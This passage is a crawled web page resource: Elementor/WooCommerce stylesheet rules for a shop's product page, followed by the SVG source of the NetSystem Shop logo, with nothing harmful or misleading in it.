.wl-cart-icon{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-wishlist-compare-txt li a{color:#2879FE;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-wishlist-compare-txt li span{color:#2879FE;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart[class*="wl-style-"] form.cart button,.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-style-1 form.cart button{font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart[class*="wl-style-"] form.cart button{padding:15px 25px 15px 25px;border-radius:6px 6px 6px 6px !important;background-color:#2879FED1 !important;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-style-1 form.cart button{padding:15px 25px 15px 25px;border-radius:6px 6px 6px 6px !important;background-color:#2879FED1 !important;}.woocommerce .elementor-26883 .elementor-element.elementor-element-190fc42d form.cart{margin:0px 0px 20px 0px !important;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-addto-cart[class*="wl-style-"] form.cart button:hover{color:#FFFFFF !important;background-color:#2879FE !important;border-color:#333333;}.elementor-26883 .elementor-element.elementor-element-190fc42d .wl-style-1 form.cart button:hover{color:#FFFFFF !important;background-color:#2879FE !important;border-color:#333333;}.elementor-26883 .elementor-element.elementor-element-48c0b315 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#DADADA;padding:30px 30px 30px 30px;}.woocommerce .elementor-26883 .elementor-element.elementor-element-6bd6ef1 .woocommerce-tabs ul.wc-tabs li a{color:#777777;font-family:"Hind", Sans-serif;font-size:13px;text-transform:uppercase;}.woocommerce .elementor-26883 .elementor-element.elementor-element-6bd6ef1 .woocommerce-tabs ul.wc-tabs li{background-color:#02010100;border-color:#02010100;border-radius:0px 0px 0 0;}.woocommerce .elementor-26883 .elementor-element.elementor-element-6bd6ef1 .woocommerce-tabs .woocommerce-Tabs-panel{border-color:#02010100;font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;}.woocommerce .elementor-26883 .elementor-element.elementor-element-6bd6ef1 .woocommerce-tabs ul.wc-tabs{text-align:left;}.woocommerce .elementor-26883 .elementor-element.elementor-element-6bd6ef1 .woocommerce-tabs ul.wc-tabs li.active a{color:#191919;}.woocommerce .elementor-26883 .elementor-element.elementor-element-6bd6ef1 .woocommerce-Tabs-panel{color:#777777;}.woocommerce .elementor-26883 .elementor-element.elementor-element-6bd6ef1 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;}.elementor-26883 .elementor-element.elementor-element-0a3d533{--divider-border-style:solid;--divider-color:#B8B8B8;--divider-border-width:1px;}.elementor-26883 .elementor-element.elementor-element-0a3d533 .elementor-divider-separator{width:100%;}.elementor-26883 .elementor-element.elementor-element-0a3d533 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-26883 .elementor-element.elementor-element-29c53ad > .elementor-container{max-width:1200px;}.elementor-26883 .elementor-element.elementor-element-29c53ad{margin:0px 0px 50px 0px;}.elementor-26883 .elementor-element.elementor-element-4ac10b2 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#DADADA;padding:30px 30px 30px 30px;}.elementor-26883 .elementor-element.elementor-element-8a8939d{width:auto;max-width:auto;}.elementor-26883 .elementor-element.elementor-element-8a8939d.elementor-element{--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.woocommerce .elementor-26883 .elementor-element.elementor-element-8a8939d .flex-control-thumbs li{padding-right:calc(0px / 2);padding-left:calc(0px / 2);padding-bottom:0px;}.woocommerce .elementor-26883 .elementor-element.elementor-element-8a8939d .flex-control-thumbs{margin-right:calc(-0px / 2);margin-left:calc(-0px / 2);}.woocommerce .elementor-26883 .elementor-element.elementor-element-83c747c .stock{color:#191919 !important;font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;}.elementor-26883 .elementor-element.elementor-element-83c747c .stock{margin:0px 0px 0px 0px !important;}.elementor-26883 .elementor-element.elementor-element-069dc19 > .elementor-widget-container{border-style:none;}.elementor-26883 .elementor-element.elementor-element-069dc19 .product_title{color:#191919 !important;font-family:"Hind", Sans-serif;font-size:30px;font-weight:500;margin:0px 0px -10px 0px !important;}.elementor-26883 .elementor-element.elementor-element-94c66e2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:00px 00px 00px 00px;border-style:none;}.elementor-26883 .elementor-element.elementor-element-94c66e2 .price{color:#2879FE !important;margin:0px 0px 0px 0px !important;}.elementor-26883 .elementor-element.elementor-element-94c66e2 .price .amount{font-family:"Hind", Sans-serif;font-size:22px;font-weight:500;}.elementor-26883 .elementor-element.elementor-element-351c054 .star-rating{color:#F5CC26 !important;}.elementor-26883 .elementor-element.elementor-element-351c054 .star-rating span:before{color:#F5CC26 !important;}.elementor-26883 .elementor-element.elementor-element-351c054 .woocommerce-product-rating{color:#F5CC26 !important;}.elementor-26883 .elementor-element.elementor-element-351c054 a.woocommerce-review-link{color:#7E7E7E !important;font-size:12px;font-weight:500;}.woocommerce .elementor-26883 .elementor-element.elementor-element-351c054 .woocommerce-product-rating{margin:0px 0px 0px 0px !important;}.elementor-26883 .elementor-element.elementor-element-1bc9117 > .elementor-widget-container{margin:-10px 0px -20px 0px;}.woocommerce .elementor-26883 .elementor-element.elementor-element-1bc9117 .woocommerce-product-details__short-description{color:#777777;}.woocommerce .elementor-26883 .elementor-element.elementor-element-1bc9117 .woocommerce-product-details__short-description p{color:#777777;}.woocommerce .elementor-26883 .elementor-element.elementor-element-1bc9117 .woocommerce-product-details__short-description,.woocommerce .elementor-26883 .elementor-element.elementor-element-1bc9117 .woocommerce-product-details__short-description p{font-family:"Hind", Sans-serif;font-size:14px;font-weight:300;line-height:1.7em;}.elementor-26883 .elementor-element.elementor-element-c8713dc > .elementor-widget-container{margin:10px 10px 30px 10px;}.elementor-26883 .elementor-element.elementor-element-c8713dc.elementor-element{--align-self:center;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart.wl-style-2 form.cart .wl-quantity-wrap .wl-quantity-cal{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart.wl-style-4 form.cart .wl-quantity-wrap .wl-quantity-cal{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart.wl-style-1 .quantity input[type=number]{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart.wl-style-3 .quantity input[type=number]{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart.wl-style-5 .quantity input[type=number]{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon.compare{color:#ABABAB;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon.compare a{color:#ABABAB;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon.compare{color:#ABABAB;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon.compare a{color:#ABABAB;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon,.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D8D8D8;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap .wl-cart-icon{border-radius:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap .wl-cart-icon{border-radius:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-wishlist-compare-txt li a{color:#2879FE;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-wishlist-compare-txt li span{color:#2879FE;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart[class*="wl-style-"] form.cart button,.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-style-1 form.cart button{font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart[class*="wl-style-"] form.cart button{padding:15px 25px 15px 25px;border-radius:6px 6px 6px 6px !important;background-color:#2879FED1 !important;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-style-1 form.cart button{padding:15px 25px 15px 25px;border-radius:6px 6px 6px 6px !important;background-color:#2879FED1 !important;}.woocommerce .elementor-26883 .elementor-element.elementor-element-c8713dc form.cart{margin:0px 0px 20px 0px !important;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-addto-cart[class*="wl-style-"] form.cart button:hover{color:#FFFFFF !important;background-color:#2879FE !important;border-color:#333333;}.elementor-26883 .elementor-element.elementor-element-c8713dc .wl-style-1 form.cart button:hover{color:#FFFFFF !important;background-color:#2879FE !important;border-color:#333333;}.woocommerce .elementor-26883 .elementor-element.elementor-element-7ff1235 .woocommerce-tabs ul.wc-tabs li a{color:#777777;font-family:"Hind", Sans-serif;font-size:13px;text-transform:uppercase;}.woocommerce .elementor-26883 .elementor-element.elementor-element-7ff1235 .woocommerce-tabs ul.wc-tabs li{background-color:#02010100;border-color:#02010100;border-radius:0px 0px 0 0;}.woocommerce .elementor-26883 .elementor-element.elementor-element-7ff1235 .woocommerce-tabs .woocommerce-Tabs-panel{border-color:#02010100;font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;}.woocommerce .elementor-26883 .elementor-element.elementor-element-7ff1235 .woocommerce-tabs ul.wc-tabs{text-align:left;}.woocommerce .elementor-26883 .elementor-element.elementor-element-7ff1235 .woocommerce-tabs ul.wc-tabs li.active a{color:#191919;}.woocommerce .elementor-26883 .elementor-element.elementor-element-7ff1235 .woocommerce-Tabs-panel{color:#777777;}.woocommerce .elementor-26883 .elementor-element.elementor-element-7ff1235 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-26883 .elementor-element.elementor-element-215d6d8b .product_title{font-size:34px;}.elementor-26883 .elementor-element.elementor-element-e335d1e{width:100%;max-width:100%;}.elementor-26883 .elementor-element.elementor-element-e335d1e.elementor-element{--align-self:flex-end;}.elementor-26883 .elementor-element.elementor-element-069dc19 .product_title{font-size:34px;}.elementor-26883 .elementor-element.elementor-element-b1a40d1{width:100%;max-width:100%;}.elementor-26883 .elementor-element.elementor-element-b1a40d1.elementor-element{--align-self:flex-end;}}@media(max-width:768px){.elementor-26883 .elementor-element.elementor-element-215d6d8b .product_title{font-size:28px;}.elementor-26883 .elementor-element.elementor-element-069dc19 .product_title{font-size:28px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://netsystemshop.it/wp-content/uploads/2024/01/LOGO-SITO-WEB-NETSYSTEM-SHOP.svg
body_size: 13684
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" data-name="Livello 1" viewBox="0 0 366.92 84.85">
  <defs>
    <linearGradient id="Nuovo_campione_sfumatura_5" x1="89.71" y1="62.52" x2="89.71" y2="47" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#88a6ca"></stop>
      <stop offset="0.5" stop-color="#5283c0"></stop>
      <stop offset="1" stop-color="#8590bb"></stop>
    </linearGradient>
    <linearGradient id="Nuovo_campione_sfumatura_5-2" x1="123.21" y1="69.9" x2="123.21" y2="18.7" xlink:href="#Nuovo_campione_sfumatura_5"></linearGradient>
    <linearGradient id="Nuovo_campione_sfumatura_5-3" x1="90.79" y1="38.94" x2="90.79" y2="0" xlink:href="#Nuovo_campione_sfumatura_5"></linearGradient>
    <linearGradient id="Nuovo_campione_sfumatura_5-4" x1="44.39" y1="78.14" x2="44.39" y2="5.32" xlink:href="#Nuovo_campione_sfumatura_5"></linearGradient>
  </defs>
  <title>LOGO-SITO-WEB-NETSYSTEM-SHOP</title>
  <path d="M193.87,106.68c6.56-.78,12.94-5.07,14.23-8.53,3.91-10.61-12.52-8.1-17.49-12.2.83-2.16,3.82-2.15,6.92-2,1.58.45,1.42,2.64,2.84,3.25,3.81.29,6.62-.43,10.16-.41,1.9-10.38-17.63-10.25-25.61-6.09-2.71,1.41-6.27,4.86-5.69,8.53,1.12,7,13.34,3.7,17.08,9-.58,3.21-6,3.28-9.35,2.43-1.48-.55-.51-3.55-2-4.06l-1.32.1a72.75,72.75,0,0,1-9.25.31C172.61,107.26,184.3,107.82,193.87,106.68Z" transform="translate(-15.58 -45.67)" style="fill:#050605"></path>
  <path d="M282.08,92.45c-1,4-4.05,7.67-2.85,12.61,2.7,2.63,10.19,1.56,14.64,1.22-.09-1.87,1.58-4.1.41-5.7-.44.68-3.63.68-4.07,0a25.29,25.29,0,0,1,2.85-8.53h5.28c.81-1.77,1.23-3.93,2-5.69h-5.69A75.65,75.65,0,0,0,297.12,79c-4.25.89-7.7,2.6-11.79,3.66-.51,1.25-.44,3.08-1.62,3.66h-3.26c-.71,1.86-1.35,3.79-2,5.69C279.52,92.3,281.65,91.53,282.08,92.45Z" transform="translate(-15.58 -45.67)" style="fill:#050605"></path>
  <path d="M299.56,101.4c1.72,7.33,19.22,6,24.8,3.25,1.56-.77,5-3,3.66-3.66-2.75-.5-6.3-.21-8.95-.81-2,2-9.42,3.76-8.94-1.63h20.33c3.7-8.06-1.36-11.93-8.14-12.6S306,87.28,302,92.45C300.27,94.69,298.84,98.33,299.56,101.4Zm21.54-6.91h-9.34C311.92,91,321.81,88.21,321.1,94.49Z" transform="translate(-15.58 -45.67)" style="fill:#050605"></path>
  <path d="M382.08,88.39c-2.38-4.65-13.78-2.24-17.07.81-2.09-6-14-2.32-16.67-.81-.11-.71,1.3-2.18-.41-2H339c-2.14,6.8-4.59,13.29-6.91,19.92h10.57c2.69-5,2.84-16.52,11-13.42-.42,5.42-2.84,8.82-4.07,13.42h10.57c2.39-5.06,3.39-17.11,11-13a70.79,70.79,0,0,1-2.83,9.5c-.93,2.55-1.92,5-2.87,7.57H232.08a18.84,18.84,0,0,0-2.44,3.66c-.65,1.06-2.78,2.71-1.22,3.25H374c.62-3.41,2.6-7.66,4.39-12.48h0c.17-.44.33-.89.49-1.34C379.92,100.36,383.76,91.67,382.08,88.39Z" transform="translate(-15.58 -45.67)" style="fill:#050605"></path>
  <path d="M215,110.34c2.67,0,5.86.72,7.72-1.63-1-8.37-3.65-15-4.88-23.17h8.94c.35,4.94,1.39,9.19,1.63,14.23,2.38-4.53,4.32-9.5,6.5-14.23h8.54c-2.32,4.87-5.4,9.73-8.13,15-3.24,6.31-5.72,15.51-13,16.67a42.37,42.37,0,0,1-7.16.4l-143.7-.5,8.24-6.69Z" transform="translate(-15.58 -45.67)" style="fill:#050605"></path>
  <path d="M374,117.25c.68-3.72,3-8.44,4.88-13.82" transform="translate(-15.58 -45.67)" style="fill:#fff"></path>
  <path d="M256.47,102.21c-1.71-.55-1.25-2.54-2.85-2.44a73.92,73.92,0,0,1-9.75.81c0,6.88,10.35,6.94,17.88,6.1,6-.67,11.8-4.35,11.39-8.53-.63-6.36-11.17-3-15.45-6.51.75-1.28,3.44-1.71,5.28-1.22,1.46.39,1.38,1.55,2.44,1.63,3.51.25,5.8-.71,9.35-.41-.92-10.29-29.47-6.4-26.83,3.25,1.39,5.06,11.41,2.06,15,5.69C261.92,102.06,258.73,102.94,256.47,102.21Z" transform="translate(-15.58 -45.67)" style="fill:#050605"></path>
  <polyline points="68.36 62.52 111.07 62.52 89.71 47" style="fill:url(#Nuovo_campione_sfumatura_5)"></polyline>
  <polyline points="70.59 63.9 110.73 63.9 108.67 62.44 72.56 62.44" style="fill:#2a4064"></polyline>
  <polygon points="154.99 44.17 123.16 18.7 91.43 44.17 122.99 69.9 154.99 44.17" style="fill:url(#Nuovo_campione_sfumatura_5-2)"></polygon>
  <polygon points="92.29 46.14 92.89 45.72 122.99 69.9 154.38 44.94 155.93 46.06 124.11 71.7 92.29 46.14" style="fill:#2a4064"></polygon>
  <polyline points="90.83 0 66.3 19.3 90.49 38.94 115.27 19.47" style="fill:url(#Nuovo_campione_sfumatura_5-3)"></polyline>
  <polygon points="67.16 21.27 68.1 20.67 90.49 38.94 114.5 19.98 116.13 21.27 91.77 40.48 67.16 21.27" style="fill:#2a4064"></polygon>
  <polyline points="44.6 5.32 0 41.6 44.17 78.14 88.77 41.94" style="fill:url(#Nuovo_campione_sfumatura_5-4)"></polyline>
  <polygon points="23.16 58.84 30.19 27.27 39.45 27.27 48.55 45.12 52.66 27.02 61.93 26.93 54.89 58.92 45.55 59.09 36.71 41.6 32.42 59.01 23.16 58.84" style="fill:#80858b"></polygon>
  <polygon points="21.96 57.64 28.99 26.07 38.25 26.07 47.34 43.91 51.46 25.82 60.73 25.73 53.69 57.72 44.34 57.89 35.51 40.4 31.22 57.81 21.96 57.64" style="fill:#fff"></polygon>
  <polygon points="130.6 33.13 119.67 36.41 119.67 39.24 115.3 39.3 114.2 43.29 118.06 43.42 116.9 49.92 116.84 52.49 117.48 53.58 119.03 54.61 120.44 55.06 122.56 55.32 125.07 55.38 129.57 55.26 132.66 54.93 132.79 51.52 131.44 51.52 129.83 51.52 129 51.52 128.03 51.14 127.52 50.24 127.52 48.95 128.74 43.42 134.27 43.55 135.56 39.5 129.64 39.3 130.6 33.13" style="fill:#80858b"></polygon>
  <polygon points="128.89 31.93 117.95 35.21 117.95 38.04 113.58 38.1 112.49 42.09 116.34 42.22 115.19 48.72 115.12 51.29 115.77 52.38 117.31 53.41 118.73 53.86 120.85 54.12 123.36 54.18 127.86 54.06 130.95 53.73 131.08 50.33 129.72 50.33 128.12 50.33 127.28 50.33 126.32 49.94 125.8 49.04 125.8 47.75 127.02 42.22 132.56 42.35 133.84 38.3 127.92 38.1 128.89 31.93" style="fill:#fff"></polygon>
  <path d="M105.58,66.23l.51-1.42a3.5,3.5,0,0,1,2.67-1.62,3,3,0,0,1,2.41.73c.66.72.49,1.74.52,2.63l-6.18-.06Zm-.52,2.38,11.65-.06c-.1-1.82.22-4.27-.89-5.8a7.11,7.11,0,0,0-1.28-1.29,7.36,7.36,0,0,0-4.11-1.12,12.5,12.5,0,0,0-4.47.47,7.45,7.45,0,0,0-2.13,1.06,10.05,10.05,0,0,0-3.71,5.59,6.08,6.08,0,0,0,.09,3.46c.67,1.63,2.71,2.54,4.3,3a11.36,11.36,0,0,0,5.18.25,8.62,8.62,0,0,0,4.46-2.31c.17-.18,1-1.28,1.21-1.28h-4.83l-1.09.9a3,3,0,0,1-2.41.12,2.89,2.89,0,0,1-1.84-2Z" transform="translate(-15.58 -45.67)" style="fill:#80858b"></path>
  <path d="M104.2,64.86l.52-1.42a3.5,3.5,0,0,1,2.66-1.62,3,3,0,0,1,2.42.72c.66.73.49,1.75.52,2.64l-6.18-.07Zm-.51,2.38,11.64-.07c-.09-1.82.23-4.26-.88-5.8a7.38,7.38,0,0,0-1.28-1.28A7.24,7.24,0,0,0,109.06,59a12.28,12.28,0,0,0-4.47.47,7.08,7.08,0,0,0-2.13,1.06,10,10,0,0,0-3.71,5.58,6,6,0,0,0,.09,3.46c.67,1.64,2.7,2.55,4.3,3a11.35,11.35,0,0,0,5.18.25,8.59,8.59,0,0,0,4.45-2.31c.18-.18,1-1.28,1.21-1.28h-4.82l-1.1.9a3,3,0,0,1-2.41.12,2.9,2.9,0,0,1-1.83-2Z" transform="translate(-15.58 -45.67)" style="fill:#fff"></path>
  <polygon points="0.94 43.74 1.8 42.97 44.26 77.71 88.17 42.45 89.63 43.4 45.54 79.85 0.94 43.74" style="fill:#2a4064"></polygon>
  <path d="M183.39,121.93a5.55,5.55,0,0,0-2.54-.58,5.12,5.12,0,0,0-3.52,1.23,4.67,4.67,0,0,0-.8,5.6,4.25,4.25,0,0,0,1.74,1.64,5.57,5.57,0,0,0,2.58.59,5.71,5.71,0,0,0,2.46-.54,4.09,4.09,0,0,0,1.81-1.6,4.55,4.55,0,0,0,.63-2.38,4.61,4.61,0,0,0-.6-2.34A4.07,4.07,0,0,0,183.39,121.93Zm.52,4a2.89,2.89,0,0,1-.86,2.27,3.08,3.08,0,0,1-2.21.8,3.14,3.14,0,0,1-2.2-.79,2.76,2.76,0,0,1-.86-2.16,3,3,0,0,1,.89-2.46,3.61,3.61,0,0,1,3.8-.36,2.54,2.54,0,0,1,1.07,1.06A3.51,3.51,0,0,1,183.91,125.89Z" transform="translate(-15.58 -45.67)" style="fill:#010101"></path>
  <polygon points="172.05 84.6 173.85 84.6 173.85 80.85 178.41 80.85 178.41 79.36 173.85 79.36 173.85 77.32 179.12 77.32 179.12 75.83 172.05 75.83 172.05 84.6" style="fill:#010101"></polygon>
  <polygon points="181.02 84.6 182.82 84.6 182.82 80.85 187.38 80.85 187.38 79.36 182.82 79.36 182.82 77.32 188.09 77.32 188.09 75.83 181.02 75.83 181.02 84.6" style="fill:#010101"></polygon>
  <rect x="190.14" y="75.83" width="1.8" height="8.77" style="fill:#010101"></rect>
  <path d="M216.9,127.05a2.45,2.45,0,0,1-.91,1.43,2.87,2.87,0,0,1-1.68.48,3.36,3.36,0,0,1-1.54-.36,2.13,2.13,0,0,1-1-1,4.06,4.06,0,0,1-.34-1.74,3.83,3.83,0,0,1,.29-1.48,2.12,2.12,0,0,1,.95-1.1,3.27,3.27,0,0,1,1.74-.42,2.65,2.65,0,0,1,1.47.37,2.28,2.28,0,0,1,.88,1.18l.08.21,1.77-.36-.1-.27A3.56,3.56,0,0,0,217,122a4.71,4.71,0,0,0-2.59-.67,5.71,5.71,0,0,0-2.46.52,3.94,3.94,0,0,0-1.76,1.56,4.54,4.54,0,0,0-.62,2.38,5.15,5.15,0,0,0,.54,2.33,3.77,3.77,0,0,0,1.6,1.68,5.6,5.6,0,0,0,2.68.58,4.82,4.82,0,0,0,2.71-.75,3.89,3.89,0,0,0,1.56-2.19l.08-.27-1.8-.39Z" transform="translate(-15.58 -45.67)" style="fill:#010101"></path>
  <polygon points="206.69 80.82 212.06 80.82 212.06 79.33 206.69 79.33 206.69 77.32 212.42 77.32 212.42 75.83 204.88 75.83 204.88 84.6 212.65 84.6 212.65 83.11 206.69 83.11 206.69 80.82" style="fill:#010101"></polygon>
  <path d="M241.39,128.11a6,6,0,0,0,.78-1.69l.08-.27-1.76-.32-.06.23a4.09,4.09,0,0,1-.27.77l-1.26-1.36c1.11-.57,1.67-1.28,1.67-2.09a1.83,1.83,0,0,0-.73-1.45,2.76,2.76,0,0,0-1.79-.57,3,3,0,0,0-1.89.6,1.88,1.88,0,0,0-.78,1.5,1.8,1.8,0,0,0,.25.89,4.56,4.56,0,0,0,.65.83,4.72,4.72,0,0,0-1.47,1,2.23,2.23,0,0,0-.65,1.55,2.39,2.39,0,0,0,.79,1.75,3.51,3.51,0,0,0,2.54.93,4.18,4.18,0,0,0,2.78-1,7.13,7.13,0,0,0,1.38,1l.17.09,1.17-1.18-.28-.17A6.09,6.09,0,0,1,241.39,128.11Zm-4.27-4.75a.55.55,0,0,1,.23-.45,1,1,0,0,1,.64-.2.92.92,0,0,1,.62.2.62.62,0,0,1,.22.5.8.8,0,0,1-.17.48,2.29,2.29,0,0,1-.75.53l-.4-.39a2,2,0,0,1-.31-.39A.67.67,0,0,1,237.12,123.36Zm.39,5.64a1.48,1.48,0,0,1-1.55-1.33,1.09,1.09,0,0,1,.28-.67,3.79,3.79,0,0,1,1-.75l1.9,2a2.52,2.52,0,0,1-.69.49A2.25,2.25,0,0,1,237.51,129Z" transform="translate(-15.58 -45.67)" style="fill:#010101"></path>
  <path d="M255,126.46l-.12-.09a3.24,3.24,0,0,0,1.43-.69,2.17,2.17,0,0,0,.76-1.67,2.36,2.36,0,0,0-.45-1.4,2.45,2.45,0,0,0-1.21-.88,7.25,7.25,0,0,0-2.06-.23h-4.56v8.77h1.8V126.6h1.23a3.31,3.31,0,0,1,.66,0,1.72,1.72,0,0,1,.52.19,2.83,2.83,0,0,1,.59.5c.23.25.54.63.91,1.12l1.36,1.82h2.26l-2-2.66A6.13,6.13,0,0,0,255,126.46Zm.23-2.45a.92.92,0,0,1-.21.58,1.16,1.16,0,0,1-.63.41,4.78,4.78,0,0,1-1.3.14h-2.5v-2.21h2.81a2.42,2.42,0,0,1,1.43.32A.9.9,0,0,1,255.27,124Z" transform="translate(-15.58 -45.67)" style="fill:#010101"></path>
  <polygon points="245.53 80.82 250.9 80.82 250.9 79.33 245.53 79.33 245.53 77.32 251.27 77.32 251.27 75.83 243.73 75.83 243.73 84.6 251.49 84.6 251.49 83.11 245.53 83.11 245.53 80.82" style="fill:#010101"></polygon>
  <polygon points="260.92 75.83 252.71 75.83 252.71 77.32 255.91 77.32 255.91 84.6 257.71 84.6 257.71 77.32 260.92 77.32 260.92 75.83" style="fill:#010101"></polygon>
  <path d="M279.74,121.5l-4,8.77h1.94l1.06-2.5h3.73l1.14,2.5h2l-4.23-8.77Zm-.37,4.86.91-2.06a8.71,8.71,0,0,0,.32-.85q.18.45.42,1l.85,1.92Z" transform="translate(-15.58 -45.67)" style="fill:#010101"></path>
  <rect x="271.35" y="75.83" width="1.8" height="8.77" style="fill:#010101"></rect>
  <polygon points="277.33 75.83 275.53 75.83 275.53 84.6 282.11 84.6 282.11 83.11 277.33 83.11 277.33 75.83" style="fill:#010101"></polygon>
  <path d="M309.33,125.42a16.48,16.48,0,0,0-2.2-.54,5.08,5.08,0,0,1-1.83-.54.61.61,0,0,1-.27-.52.8.8,0,0,1,.42-.67,2.88,2.88,0,0,1,1.55-.31,2.71,2.71,0,0,1,1.55.35,1.32,1.32,0,0,1,.56,1l0,.24,1.73-.11v-.25a2.55,2.55,0,0,0-.53-1.45,3,3,0,0,0-1.39-1,6.36,6.36,0,0,0-3.86,0,2.9,2.9,0,0,0-1.34.92,2.13,2.13,0,0,0-.47,1.32,1.89,1.89,0,0,0,.4,1.18,2.74,2.74,0,0,0,1.13.85,9.65,9.65,0,0,0,1.93.53,15.55,15.55,0,0,1,1.7.4,1.71,1.71,0,0,1,.77.41.74.74,0,0,1,.2.51.8.8,0,0,1-.22.54,1.55,1.55,0,0,1-.72.43,4.43,4.43,0,0,1-2.62-.06,1.85,1.85,0,0,1-.87-.56,1.75,1.75,0,0,1-.34-.89l0-.24-1.7.13v.25a2.78,2.78,0,0,0,.59,1.63,3.29,3.29,0,0,0,1.51,1.06,6.66,6.66,0,0,0,2.3.35,5.57,5.57,0,0,0,2-.34,3.22,3.22,0,0,0,1.38-1,2.31,2.31,0,0,0,.5-1.4,2.1,2.1,0,0,0-.46-1.34A3.22,3.22,0,0,0,309.33,125.42Z" transform="translate(-15.58 -45.67)" style="fill:#010101"></path>
  <path d="M320.13,121.93a5.58,5.58,0,0,0-2.54-.58,5.16,5.16,0,0,0-3.53,1.23,4.69,4.69,0,0,0-.79,5.6,4.19,4.19,0,0,0,1.74,1.64,5.56,5.56,0,0,0,2.57.59,5.72,5.72,0,0,0,2.47-.54,4,4,0,0,0,1.8-1.6,4.56,4.56,0,0,0,.64-2.38,4.61,4.61,0,0,0-.61-2.34A4.1,4.1,0,0,0,320.13,121.93Zm.52,4a2.89,2.89,0,0,1-.86,2.27,3.08,3.08,0,0,1-2.21.8,3.13,3.13,0,0,1-2.2-.79,2.76,2.76,0,0,1-.86-2.16,3,3,0,0,1,.89-2.46,3.37,3.37,0,0,1,2.19-.74,3.44,3.44,0,0,1,1.61.38,2.54,2.54,0,0,1,1.07,1.06A3.51,3.51,0,0,1,320.65,125.89Z" transform="translate(-15.58 -45.67)" style="fill:#010101"></path>
  <polygon points="310.47 75.83 308.67 75.83 308.67 84.6 315.26 84.6 315.26 83.11 310.47 83.11 310.47 75.83" style="fill:#010101"></polygon>
  <path d="M338.91,126.52a2.58,2.58,0,0,1-.52,1.91,2.76,2.76,0,0,1-1.85.48,3.09,3.09,0,0,1-1.29-.25,1.37,1.37,0,0,1-.68-.66,3.86,3.86,0,0,1-.21-1.48v-5h-1.8v5a5.14,5.14,0,0,0,.39,2.19,2.75,2.75,0,0,0,1.37,1.27,5.62,5.62,0,0,0,2.34.43,5.18,5.18,0,0,0,2.39-.49,2.86,2.86,0,0,0,1.31-1.31,5.25,5.25,0,0,0,.35-2.09v-5h-1.8Z" transform="translate(-15.58 -45.67)" style="fill:#010101"></path>
  <polygon points="326.7 77.32 329.9 77.32 329.9 84.6 331.7 84.6 331.7 77.32 334.92 77.32 334.92 75.83 326.7 75.83 326.7 77.32" style="fill:#010101"></polygon>
  <rect x="336.62" y="75.83" width="1.8" height="8.77" style="fill:#010101"></rect>
